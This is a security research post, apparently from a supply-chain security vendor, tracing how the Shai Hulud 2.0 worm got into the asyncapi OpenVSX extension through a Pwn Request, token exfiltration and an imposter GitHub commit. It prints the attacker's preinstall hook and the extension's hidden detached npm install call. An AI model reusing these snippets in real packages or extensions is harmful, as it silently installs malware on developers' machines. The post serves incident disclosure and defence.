The story of Shai Hulud 2.0 contains more twists and turns, which we want to highlight, as we’ve seen it migrate into multiple ecosystems for the first time. In the process of exploring this, we have uncovered significant new information that provides deeper insights into the steps the attackers took. Here are a few highlights of our findings:

- The first spread of the worm started already on 23 November 2025, 23:36 UTC, when the attackers deployed a malicious version of the

asyncapi/asyncapi-previewextension on OpenVSX. - During the first strike of this attack, the attackers renamed their GitHub account to

UnknownWonderer1.

When I’ve spoken with journalists about the S1ngularity and Shai Hulud incidents, the big unanswered question has always been: what’s the attacker’s endgame? For months, we haven’t had much to work with, just guesses and intuition.

But this tiny lore-inspired detail actually reinforces a theory I’ve heard from lots of researchers: that these attackers aren’t just causing chaos for fun or profit. They’re also trying to send a message. It’s the kind of “look how fragile your world really is” energy that crops up when someone thinks the ecosystem has become too trusting, too automated, and too easy to slip through.

Whether that’s genuine motivation or just theatrical self-image doesn’t really matter. The result is the same: an attack designed not only to spread, but to make us confront the uncomfortable truth that we’ve grown a bit too confident in systems that are far more brittle than we’d like to believe.

The Unknown Wonderer

The username UnknownWonderer1 is almost certainly a reference to the Zensunni Wanderers from Dune. These were nomadic people who spent millennia drifting across worlds, displaced and largely unnoticed by the powerful.

Over time, those wanderers became the Fremen; the only culture truly in tune with Shai-Hulud, the great sandworms of Arrakis. When you pair that with malware literally named Shai Hulud, the reference stops looking accidental. It becomes a bit of Dune-inspired symmetry: the wanderer moving above the sands and the worm tunneling quietly beneath them.

In Dune lore, the Zensunni represent people who live outside official structures, overlooked until the moment their resilience reshapes entire civilizations. It’s not hard to see why that imagery might appeal to an attacker slipping through a modern software supply chain.

By adopting this identity, the attackers cast themselves as a similarly unseen presence in the ecosystem, drifting between repositories, accounts, and packages without attracting attention.

That framing even hints at possible motivation. It suggests someone who sees themselves as an outsider challenging a system they consider fragile or complacent, or perhaps a wanderer revealing weaknesses in an environment that underestimated them.

And the metaphor fits uncannily well with the malware’s behavior: quiet, persistent, and operating from the blind spots nobody thinks to check. All of which makes the username feel less like a random choice and more like a glimpse into how the attackers imagine their role and impact. This proverb, attributed to The Zensunni Whip, seems somehow relevant, and foreshadowing:

You cannot manipulate a marionette with only one string

Spreading into OpenVSX

On 23 November 2025, 23:36 UTC, a new version of the asyncapi/asyncapi-preview extension on OpenVSX was published, which would install the Shai Hulud 2.0 worm. The way it was introduced was very sneaky and worth exploring in more depth. Here’s a step-by-step overview of how the attack unfolded.

Step 1 - Prepare exfiltration fork



On 22 November 2025, 16:06 UTC, the attacker vskpsfkbjs on GitHub created a commit in a fork of the asyncapi/cli repository.

https://github.com/asyncapi/cli/commit/9cbab46335c4c3fef2800a72ca222a44754e3ce1

Within it, we see them modify a script used by one of their GitHub actions, making it exfiltrate the local git config to a webhook.site endpoint.



Do you notice that it says it belongs to a fork outside of the repository? This is important. Because this is a classic example of a “Pwn Request”. It will reside solely in the attacker fork of the repository, but later it will execute from within the asyncapi repository.

Step 2 - Prepare attack PR



Next, on 22 November 2025, at 16:29 UTC, we see the attacker creating a branch in their fork called patch-1.

https://github.com/asyncapi/cli/commit/6473466dd512125032cf2f8a28f391f8722d4901

There are a few things worth mentioning here:

- Notice that the username has changed from

vskpsfkbjstoUnknownWonderer1. It appears that the attacker renamed their GitHub account. - The commit only appears to contain text changes.

That’s confusing, right? Why just text changes? The answer lies in how the GitHub actions workflow runs. Because the vulnerable GitHub actions check out the code being merged in from the fork, they will also pull in the malicious version of the file .github/workflows/changeset-utils/index.js, which the attackers had already prepared with their exfiltration payload. This malicious file will then run within the context of the official repository, exfiltrating their GitHub secrets.

Step 3 - Submit exfiltration PR

Up next, on 22 November 2025 at 16:38 UTC, the attacker submits a PR to the official repository to trigger their exfiltration payload. We see evidence of this in the SonarQube cloud history:

https://sonarcloud.io/summary/new_code?id=asyncapi_cli&pullRequest=1903

At this point, their malicious payload will have run and sent the GitHub token to their exfiltration point.

Step 4 - Hide evidence

At this point, the attacker will have exfiltrated the GitHub tokens for the repository. Just 2 minutes and 44 seconds later, at 16:40 UTC, they closed their pull request to hide their tracks.



Step 5 - Deploy worm

The next day, on 23 November 2025, at 22:56 UTC, the attackers created a commit (likely on their fork) that appears to have been authored by GitHub Actions. The commit deletes all files in the repository except package.json and adds the worm.

https://github.com/asyncapi/cli/commit/2efa4dff59bc3d3cecdf897ccf178f99b115d63d

The package.json file is changed to run the worm simply:

{

"name": "asyncapi-utility",

"version": "1.0.0",

"bin": { "asyncapi-utility": "setup_bun.js" },

"scripts": {

"preinstall": "node setup_bun.js"

},

"license": "MIT"

}

Step 6 - Deploy malicious OpenVSX extension

Finally, the malicious OpenVSX extension was deployed on 23 November 2025, 23:36 UTC. Here’s the malicious code they inserted in the activation code for the extension:

console.log("Congratulations, your extension \"asyncapi-preview\" is now active!");

try {

0;

const e = a.spawn("npm", ["install", "github:asyncapi/cli#2efa4dff59bc3d3cecdf897ccf178f99b115d63d"], {

detached: true,

stdio: "ignore"

});

if ("function" == typeof e.unref) {

e.unref();

}

e.on("error", e => {});

} catch (e) {}

This doesn’t look that suspicious, does it? It seems to be as simple as installing the AsyncAPI CLI package from a specific commit in the official repository, which should be safe. But it’s not. It’s referring to the malicious commit above, which existed in a fork, not the official repository. Confused yet?

Commit confusion? Repository confusion?

When we first saw the “malicious” code above, we were flabbergasted. How could it be unsafe to install a package from a legitimate GitHub repository? The answer is Imposter Commits, a little-known property of GitHub. You see, when somebody forks a repository on GitHub, any commits in the fork can also be accessed by the commit hash through the original repository. It’s only by viewing the commit in the GitHub UI that you get an indication that something is off:

This behavior is really counterintuitive and not very security-friendly. Because when you run a command like npm install asyncapi/cli#2efa4dff59bc3d3cecdf897ccf178f99b115d63d, you expect it to install code from the asyncapi/cli repository. Not a commit on a fork that doesn’t even exist anymore. This type of attack could be considered a Repository Confusion vulnerability.